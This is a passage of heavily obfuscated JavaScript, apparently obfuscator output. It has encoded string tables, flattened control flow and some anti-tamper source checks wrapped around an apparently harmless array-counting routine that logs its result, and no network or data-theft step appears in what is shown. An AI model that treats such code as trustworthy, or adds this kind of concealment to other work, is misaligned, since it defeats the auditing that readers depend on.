C[0x30]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[0x79]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x38]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x38]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[-Q1pEONC[0x38]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0xb1]]|=_hX_RP[-Q1pEONC[0x38]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[-Q1pEONC[0x38]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x64]].push(_hX_RP[Q1pEONC[0xb1]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0xb1]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x38]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[0x38]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0x64]].push((_hX_RP[Q1pEONC[0xb1]]|_hX_RP[-Q1pEONC[0x38]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0x64]])}function SBj48L(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}ouIcdp(_hX_RP[Q1pEONC[0x5]]=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=_hX_RP[Q1pEONC[0x2]].length,_hX_RP[Q1pEONC[0x1]]=[],_hX_RP[-Q1pEONC[0x1d]]=Q1pEONC[0x2]);for(_hX_RP[Q1pEONC[0xd]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xd]]<_hX_RP[Q1pEONC[0x5]];_hX_RP[Q1pEONC[0xd]]++)_hX_RP[Q1pEONC[0x1]].push(_hX_RP[Q1pEONC[0xd]]!==Q1pEONC[0x2]&&_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0xd]]]>_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0xd]]-Q1pEONC[0x4]]?_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0xd]]-Q1pEONC[0x4]]+Q1pEONC[0x4]:Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x37]]=_hX_RP[Q1pEONC[0x5]]-Q1pEONC[0x4];_hX_RP[Q1pEONC[0x37]]>=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x37]]--){if(_hX_RP[Q1pEONC[0x37]]!==_hX_RP[Q1pEONC[0x5]]-Q1pEONC[0x4]&&_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0x37]]]>_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[0x37]]+Q1pEONC[0x4]])_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]]=Mf_bP5n(De2Cpti(Q1pEONC[0x12d])+Q1pEONC[0xef]).max(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]],_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]+Q1pEONC[0x4]]+Q1pEONC[0x4]);_hX_RP[-Q1pEONC[0x1d]]+=_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0x37]]]}return _hX_RP[-Q1pEONC[0x1d]]}),Mf_bP5n(SBj48L(Q1pEONC[0x12e])).log(_hX_RP[Q1pEONC[0x5]]))}const lxtxeeQ=Mf_bP5n(De2Cpti(Q1pEONC[0x12f]))[De2Cpti(Q1pEONC[0x130])](Mf_bP5n(De2Cpti(Q1pEONC[0x12d])+Q1pEONC[0xef])[hldQk0(Q1pEONC[0x131])]()*SBj48L[hldQk0(Q1pEONC[0x132])]);_hX_RP[Q1pEONC[0x3f]]+=SBj48L[lxtxeeQ]}return _hX_RP[Q1pEONC[0x3f]]},[LgmTbU(Q1pEONC[0x133])]:function(..._hX_RP){u5H5VZ2(TfVcYxe);function TfVcYxe(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x61\\x3a\\x2b\\x2f\\x55\\x56\\x7b\\x5d\\x41\\x54\\x6a\\x3b\\x2a\\x60\\x40\\x75\\x7d\\x3c\\x68\\x76\\x3d\\x62\\x3f\\x36\\x25\\x4b\\x6f\\x22\\x45\\x70\\x2e\\x33\\x7c\\x21\\x77\\x5e\\x59\\x78\\x28\\x32\\x39\\x3e\\x6c\\x29\\x53\\x6b\\x79\\x73\\x7a\\x34\\x4d\\x74\\x23\\x5f\\x51\\x4e\\x7e\\x37\\x24\\x4a\\x49\\x35\\x30\\x4c\\x71\\x31\\x5b\\x2c\\x38\\x50\\x26\\x58\\x57\\x46\\x4f\\x63\\x66\\x69\\x5a\\x67\\x72\\x65\\x42\\x6e\\x48\\x43\\x47\\x44\\x52\\x6d\\x64\",_hX_RP[Q1pEONC[0x2e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[-Q1pEONC[0x64]]=_hX_RP[Q1pEONC[0x2e]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x134]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x135]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x135]]<_hX_RP[-Q1pEONC[0x64]];_hX_RP[Q1pEONC[0x135]]++){_hX_RP[Q1pEONC[0x136]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[0x2e]][_hX_RP[Q1pEONC[0x135]]]);if(_hX_RP[Q1pEONC[0x136]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[Q1pEONC[0x136]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[0x136]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[-Q1pEONC[0x134]],_hX_RP[-Q1pEONC[0x134]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[-Q1pEONC[0x134]]-=Q1pEONC[0xb])}while(_hX_RP[-Q1pEONC[0x134]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[-Q1pEONC[0x134]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function De2Cpti(_hX_RP){if(typeof UrlAIiP[_hX_RP]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP]=TfVcYxe(FVr7tb4[_hX_RP])}return UrlAIiP[_hX_RP]}[[],_hX_RP[Q1pEONC[0x5]]]=ixnm1Cq;const SBj48L=Mf_bP5n(De2Cpti(Q1pEONC[0x137])+Q1pEONC[0x138])[De2Cpti(Q1pEONC[0x139])+De2Cpti(Q1pEONC[0x13a])][De2Cpti(Q1pEONC[0x13b])+De2Cpti(Q1pEONC[0x13c])]();return new(Mf_bP5n(De2Cpti(Q1pEONC[0x13d])+Q1pEONC[0x13e]))(De2Cpti(Q1pEONC[0x13f])+De2Cpti(Q1pEONC[0x140])+De2Cpti(Q1pEONC[0x141]),Q1pEONC[0x30])[De2Cpti(Q1pEONC[0x142])](SBj48L)},[LgmTbU(Q1pEONC[0x143])]:function(..._hX_RP){ouIcdp(u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,LgmTbU,hldQk0={hPziGE:{}}){while(De2Cpti+SBj48L+IXu1P2+LgmTbU!==-0x21)with(hldQk0.g59dlT||hldQk0)switch(De2Cpti+SBj48L+IXu1P2+LgmTbU){case 0x19:_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[SBj48L+0x5];for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[De2Cpti+0x35];_hX_RP[Q1pEONC[SBj48L+0x47]]<_hX_RP[Q1pEONC[De2Cpti+0x5e]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[IXu1P2+0xda]]=_hX_RP[Q1pEONC[IXu1P2+0xa0]].indexOf(_hX_RP[Q1pEONC[0x7d]][_hX_RP[Q1pEONC[SBj48L+0x47]]]);if(_hX_RP[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[De2Cpti+0x64]]<Q1pEONC[IXu1P2+0x9e]){_hX_RP[Q1pEONC[De2Cpti+0x64]]=_hX_RP[Q1pEONC[0x3e]]}else{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+0x64]]+=_hX_RP[Q1pEONC[0x3e]]*Q1pEONC[0x16],_hX_RP[-Q1pEONC[De2Cpti+0x177]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x21]],_hX_RP[Q1pEONC[0x21]]+=(_hX_RP[Q1pEONC[IXu1P2+0xcd]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[IXu1P2+0xaf]);do{ouIcdp(_hX_RP[Q1pEONC[0x3f]].push(_hX_RP[-Q1pEONC[0x144]]&Q1pEONC[0x10]),_hX_RP[-Q1pEONC[0x144]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x21]]-=Q1pEONC[De2Cpti+0x3e])}while(_hX_RP[Q1pEONC[0x21]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[IXu1P2+0xcd]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(hldQk0.g59dlT=hldQk0.hPziGE,SBj48L+=0x10,LgmTbU+=-0x106);break}else{ouIcdp(hldQk0.g59dlT=hldQk0.hPziGE,SBj48L+=-0x5d,LgmTbU+=-0x7f);break}case 0x45:case-0x60:case De2Cpti-0x45:ouIcdp(_hX_RP[Q1pEONC[IXu1P2+-0x16]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[De2Cpti+-0xa]].length,_hX_RP[Q1pEONC[0x3f]]=[],_hX_RP[-Q1pEONC[IXu1P2+0xb1]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[IXu1P2+-0x72]]=Q1pEONC[IXu1P2+-0x91],hldQk0.g59dlT=hldQk0.hPziGE,De2Cpti+=-0xba,IXu1P2+=-0x12f,LgmTbU+=0x1c0);break;case IXu1P2- -0xce:case-0x68:ouIcdp(_hX_RP[Q1pEONC[0x7d]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x7d]].length,_hX_RP[Q1pEONC[0x3f]]=[],_hX_RP[-Q1pEONC[0x144]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x21]]=Q1pEONC[0x2],hldQk0.g59dlT=hldQk0.hPziGE,De2Cpti+=-0x19c,SBj48L+=0x56,IXu1P2+=-0xc7,LgmTbU+=0x12d);break;case SBj48L-0x113:case 0xc5:case-0x11:ouIcdp([hldQk0.hPziGE.iCno_4l,hldQk0.hPziGE.X0Imd1,hldQk0.hPziGE.ajiQrSf]=[-0x9e,-0x7b,0x42],hldQk0.g59dlT=hldQk0.AHeOiWb,De2Cpti+=0xb4,SBj48L+=-0x176,IXu1P2+=0x73,LgmTbU+=0x1e);break;case hldQk0.hPziGE.iCno_4l+-0xde:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]]);case hldQk0.hPziGE.X0Imd1+-0xea:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[-Q1pEONC[IXu1P2+0x1e0]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x21]])&Q1pEONC[0x10]),hldQk0.g59dlT=hldQk0.hPziGE,SBj48L+=-0x6d,LgmTbU+=0x87);break;case-0x8f:ouIcdp([hldQk0.hPziGE.iCno_4l,hldQk0.hPziGE.X0Imd1,hldQk0.hPziGE.ajiQrSf]=[0x1b,0xd,0x81],_hX_RP[Q1pEONC[De2Cpti+0x23]]=Q1pEONC[De2Cpti+0x27],_hX_RP[Q1pEONC[0x4]]=\"\\u0036\\u0031\\u0032\\u0060\\u002f\\u003d\\u003f\\u006d\\u005e\\u004e\\u0061\\u007c\\u0053\\u0045\\u002c\\u007d\\u0071\\u0054\\u0044\\u0038\\u0076\\u004c\\u0041\\u0069\\u0074\\u005a\\u0028\\u002e\\u003a\\u0078\\u0073\\u0052\\u0030\\u0067\\u0072\\u0037\\u0029\\u006c\\u0021\\u007e\\u0056\\u0064\\u0059\\u004b\\u007a\\u005b\\u0033\\u0023\\u002a\\u0039\\u0048\\u003e\\u004a\\u002b\\u006a\\u0042\\u0035\\u0043\\u005d\\u0024\\u0075\\u006e\\u0034\\u0057\\u007b\\u0068\\u0079\\u0070\\u005f\\u0026\\u006b\\u0077\\u004d\\u003b\\u0066\\u0049\\u0046\\u0040\\u0051\\u0058\\u004f\\u0065\\u0062\\u0022\\u0025\\u0055\\u0047\\u006f\\u003c\\u0063\\u0050\",hldQk0.g59dlT=hldQk0.hPziGE,De2Cpti+=0xaa,SBj48L+=0xc0,IXu1P2+=0x18,LgmTbU+=-0xb1);break;case 0x84:case SBj48L- -0x24:default:ouIcdp(hldQk0.g59dlT=hldQk0.hPziGE,De2Cpti+=-0xa4,SBj48L+=0x5d,IXu1P2+=-0xa4,LgmTbU+=0x13e);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x23,-0xc1,0x7b,-0x26).next().value);if(TfVcYxe){return De2Cpti}}function De2Cpti(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}[[],_hX_RP[Q1pEONC[0x5]]]=ixnm1Cq;return Mf_bP5n(LgmTbU(Q1pEONC[0x145]))[LgmTbU(Q1pEONC[0x146])][De2Cpti(Q1pEONC[0x147])+\"\\x65\\x73\"](_hX_RP[Q1pEONC[0x5]][De2Cpti(Q1pEONC[0x148])+Q1pEONC[0x1a1]])&&Mf_bP5n(De2Cpti(Q1pEONC[0x149]))[De2Cpti(Q1pEONC[0x14a])+Q1pEONC[0xdf]](De2Cpti(Q1pEONC[0x14b])+De2Cpti(Q1pEONC[0x14c])+De2Cpti(Q1pEONC[0x14d]))!==Q1pEONC[0x102]}});if(TfVcYxe===LgmTbU(Q1pEONC[0x14e])+LgmTbU(Q1pEONC[0x14f])){ouIcdp(u5H5VZ2(JUlrF0S),u5H5VZ2(YcT2p_K));function YcT2p_K(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\u0036\\u0021\\u007a\\u0022\\u003a\\u007e\\u0048\\u0059\\u0030\\u0065\\u0078\\u0042\\u0061\\u0056\\u0035\\u006f\\u0037\\u0028\\u0057\\u0029\\u0058\\u003f\\u0050\\u005b\\u0074\\u004f\\u0023\\u003d\\u007c\\u0044\\u004a\\u007b\\u0070\\u003b\\u0068\\u0055\\u002b\\u0031\\u005e\\u0079\\u0076\\u0077\\u0063\\u002f\\u006b\\u0071\\u0032\\u0039\\u0034\\u006d\\u0073\\u0052\\u0053\\u0060\\u005d\\u0072\\u005a\\u006e\\u004d\\u0054\\u0033\\u002c\\u004b\\u006c\\u005f\\u0038\\u0040\\u0045\\u0041\\u002a\\u0051\\u0064\\u0025\\u002e\\u0024\\u003c\\u0062\\u004e\\u0026\\u0047\\u0049\\u0043\\u0069\\u0046\\u003e\\u004c\\u0075\\u0067\\u006a\\u007d\\u0066\",_hX_RP[Q1pEONC[0x4e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0xa]]=_hX_RP[Q1pEONC[0x4e]].length,_hX_RP[Q1pEONC[0x18]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x32]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0xa]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[0x4e]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x18]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0x18]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0x18]])}function JUlrF0S(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=YcT2p_K(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}if(JUlrF0S(Q1pEONC[0x150])+Q1pEONC[0x151]in F62nPo){b9Rs_4s()}function b9Rs_4s(){var _hX_RP,TfVcYxe;function*De2Cpti(TfVcYxe,SBj48L,IXu1P2,LgmTbU={HJt8kT:{}},hldQk0){while(TfVcYxe+SBj48L+IXu1P2!==-0x5)with(LgmTbU.bnWTgi||LgmTbU)switch(TfVcYxe+SBj48L+IXu1P2){case 0xed:[LgmTbU.HJt8kT.jNBnxf_,LgmTbU.HJt8kT.h9JNPnZ,LgmTbU.HJt8kT.uTRY1n]=[-0x13,0x68,0xb4];return UrlAIiP[S1AIShD[Q1pEONC[0x2]]]=(0x1,LgmTbU.HJt8kT.e_PTzQ)(FVr7tb4[S1AIShD[Q1pEONC[0x2]]]);case-0xdd:case IXu1P2- -0x12d:case 0xbd:ouIcdp([LgmTbU.HJt8kT.jNBnxf_,LgmTbU.HJt8kT.h9JNPnZ,LgmTbU.HJt8kT.uTRY1n]=[0x29,0xa7,0x79],HJt8kT.oPkrDy2=function(...TfVcYxe){return De2Cpti(-0xaa,-0x124,0x16b,{HJt8kT:LgmTbU.HJt8kT,KCStPqZ:{}},TfVcYxe).next().value},HJt8kT.e_PTzQ=function(...TfVcYxe){return De2Cpti(-0x40,-0x124,0xbc,{HJt8kT:LgmTbU.HJt8kT,gu6ryXB:{}},TfVcYxe).next().value},u5H5VZ2(HJt8kT.oPkrDy2),u5H5VZ2(HJt8kT.e_PTzQ),HJt8kT.QVFwIk=function(TfVcYxe){var SBj48L,IXu1P2;function*LgmTbU(IXu1P2,LgmTbU,hldQk0={e4ZyjP:{}}){while(IXu1P2+LgmTbU!==-0xf7)with(hldQk0.fD17cg9||hldQk0)switch(IXu1P2+LgmTbU){case hldQk0.e4ZyjP.ERUpSXm+0x9f:ouIcdp(hldQk0.fD17cg9=hldQk0.elw5uLL,IXu1P2+=-0x1,LgmTbU+=-0x173);break;case IXu1P2!=-0x1&&IXu1P2!=0x5d&&IXu1P2-0xc1:case 0x99:ouIcdp(hldQk0.e4ZyjP.ERUpSXm=0xdb,hldQk0.fD17cg9=hldQk0.D93ObA,IXu1P2+=0xf,LgmTbU+=-0xf1);break;default:case-0x98:hldQk0.e4ZyjP.CuXT6y=Q1pEONC[IXu1P2+0x5];for(hldQk0.e4ZyjP.FwvwkZ=Q1pEONC[0x2];FwvwkZ<h2Zdsk8;FwvwkZ++)EaACKA.push(FwvwkZ!==Q1pEONC[0x2]&&TfVcYxe[FwvwkZ]>TfVcYxe[FwvwkZ-Q1pEONC[0x4]]?EaACKA[FwvwkZ-Q1pEONC[IXu1P2+0x7]]+Q1pEONC[0x4]:Q1pEONC[0x4]);ouIcdp(hldQk0.fD17cg9=hldQk0.e4ZyjP,LgmTbU+=0x2c);break;case 0x81:case-0x82:case IXu1P2- -0x1c:ouIcdp(hldQk0.e4ZyjP.ERUpSXm=-0x22,e4ZyjP.h2Zdsk8=TfVcYxe.length,e4ZyjP.EaACKA=[],hldQk0.fD17cg9=hldQk0.e4ZyjP,IXu1P2+=-0xd9,LgmTbU+=0x22);break;case-0x64:case 0x7e:ouIcdp(hldQk0.fD17cg9=hldQk0.e4ZyjP,IXu1P2+=-0xac,LgmTbU+=0x82);break;case IXu1P2- -0x6a:case 0xac:case-0x50:for(hldQk0.e4ZyjP.Tk32dj=h2Zdsk8-Q1pEONC[IXu1P2+0x7];Tk32dj>=Q1pEONC[0x2];Tk32dj--){function _hX_RP(IXu1P2){var LgmTbU=\"\\u004d\\u0075\\u0053\\u0076\\u0068\\u0030\\u0063\\u004c\\u006d\\u0026\\u0032\\u0048\\u0066\\u0065\\u007a\\u0077\\u004e\\u0056\\u002a\\u0061\\u0057\\u0037\\u0058\\u0070\\u004b\\u005b\\u0052\\u0069\\u0041\\u0074\\u003f\\u003a\\u002b\\u0051\\u002c\\u0067\\u0029\\u0054\\u006b\\u0062\\u0064\\u0040\\u0049\\u0031\\u003c\\u002f\\u0042\\u0078\\u002e\\u0071\\u005a\\u0022\\u0033\\u007b\\u007e\\u003d\\u007c\\u0038\\u0024\\u0028\\u0034\\u005d\\u0046\\u0060\\u003e\\u0059\\u0025\\u0023\\u0021\\u0079\\u006a\\u0073\\u004f\\u0035\\u005f\\u004a\\u0039\\u0045\\u005e\\u0072\\u0043\\u0036\\u003b\\u007d\\u0050\\u006e\\u006c\\u0047\\u0044\\u0055\\u006f\",hldQk0,_hX_RP,De2Cpti,TfVcYxe,SBj48L,eEcYpuj,lxtxeeQ;ouIcdp(hldQk0=\"\"+(IXu1P2||\"\"),_hX_RP=hldQk0.length,De2Cpti=[],TfVcYxe=Q1pEONC[0x2],SBj48L=Q1pEONC[0x2],eEcYpuj=-Q1pEONC[0x4]);for(lxtxeeQ=Q1pEONC[0x2];lxtxeeQ<_hX_RP;lxtxeeQ++){var YcT2p_K=LgmTbU.indexOf(hldQk0[lxtxeeQ]);if(YcT2p_K===-Q1pEONC[0x4])continue;if(eEcYpuj<Q1pEONC[0x2]){eEcYpuj=YcT2p_K}else{ouIcdp(eEcYpuj+=YcT2p_K*Q1pEONC[0x16],TfVcYxe|=eEcYpuj<<SBj48L,SBj48L+=(eEcYpuj&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(De2Cpti.push(TfVcYxe&Q1pEONC[0x10]),TfVcYxe>>=Q1pEONC[0xb],SBj48L-=Q1pEONC[0xb])}while(SBj48L>Q1pEONC[0x11]);eEcYpuj=-Q1pEONC[0x4]}}if(eEcYpuj>-Q1pEONC[0x4]){De2Cpti.push((TfVcYxe|eEcYpuj<<SBj48L)&Q1pEONC[0x10])}return _y_CzW(De2Cpti)}function De2Cpti(IXu1P2){if(typeof UrlAIiP[IXu1P2]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[IXu1P2]=_hX_RP(FVr7tb4[IXu1P2])}return UrlAIiP[IXu1P2]}if(Tk32dj!==h2Zdsk8-Q1pEONC[IXu1P2+0x7]&&TfVcYxe[Tk32dj]>TfVcYxe[Tk32dj+Q1pEONC[IXu1P2+0x7]])EaACKA[Tk32dj]=Mf_bP5n(De2Cpti(Q1pEONC[IXu1P2+0x156])).max(EaACKA[Tk32dj],EaACKA[Tk32dj+Q1pEONC[0x4]]+Q1pEONC[0x4]);CuXT6y+=EaACKA[Tk32dj]}return SBj48L=!0x0,CuXT6y;case IXu1P2!=0xac&&IXu1P2!=0x5d&&IXu1P2-0xc1:ouIcdp(hldQk0.fD17cg9=hldQk0.e4ZyjP,IXu1P2+=-0x4e,LgmTbU+=0x82);break;case LgmTbU-0x4f:ouIcdp(hldQk0.e4ZyjP.ERUpSXm=-0xaf,hldQk0.fD17cg9=hldQk0.e4ZyjP,IXu1P2+=0x10b);break}}ouIcdp(SBj48L=void 0x0,IXu1P2=LgmTbU(0xd6,0x1c).next().value);if(SBj48L){return IXu1P2}});return _hX_RP=!0x0,Mf_bP5n((0x1,HJt8kT.oPkrDy2)(Q1pEONC[0x154])).log(HJt8kT.QVFwIk);case-0xf0:case-0x8c:for(a6WCum[Q1pEONC[SBj48L+0x16b]]=Q1pEONC[0x2];a6WCum[Q1pEONC[0x47]]<a6WCum[-Q1pEONC[0x93]];a6WCum[Q1pEONC[0x47]]++){a6WCum[-Q1pEONC[0x152]]=a6WCum[Q1pEONC[TfVcYxe+0x92]].indexOf(a6WCum[-Q1pEONC[SBj48L+0x1d1]][a6WCum[Q1pEONC[SBj48L+0x16b]]]);if(a6WCum[-Q1pEONC[0x152]]===-Q1pEONC[TfVcYxe+0x91])continue;if(a6WCum[Q1pEONC[0xae]]<Q1pEONC[0x2]){a6WCum[Q1pEONC[SBj48L+0x1d2]]=a6WCum[-Q1pEONC[0x152]]}else{ouIcdp(a6WCum[Q1pEONC[0xae]]+=a6WCum[-Q1pEONC[0x152]]*Q1pEONC[0x16],a6WCum[Q1pEONC[0x37]]|=a6WCum[Q1pEONC[0xae]]<<a6WCum[Q1pEONC[0x9]],a6WCum[Q1pEONC[0x9]]+=(a6WCum[Q1pEONC[0xae]]&Q1pEONC[SBj48L+0x151])>Q1pEONC[0x15]?Q1pEONC[TfVcYxe+0x9f]:Q1pEONC[0x13]);do{ouIcdp(a6WCum[Q1pEONC[0xd]].push(a6WCum[Q1pEONC[TfVcYxe+0xc4]]&Q1pEONC[0x10]),a6WCum[Q1pEONC[0x37]]>>=Q1pEONC[0xb],a6WCum[Q1pEONC[0x9]]-=Q1pEONC[TfVcYxe+0x98])}while(a6WCum[Q1pEONC[0x9]]>Q1pEONC[0x11]);a6WCum[Q1pEONC[0xae]]=-Q1pEONC[0x4]}}if(a6WCum[Q1pEONC[0xae]]>-Q1pEONC[0x4]){ouIcdp(LgmTbU.bnWTgi=LgmTbU.gu6ryXB,TfVcYxe+=0x52,IXu1P2+=0x66);break}else{ouIcdp(LgmTbU.bnWTgi=LgmTbU.gu6ryXB,TfVcYxe+=0x52,IXu1P2+=0x46);break}case-0x28:case 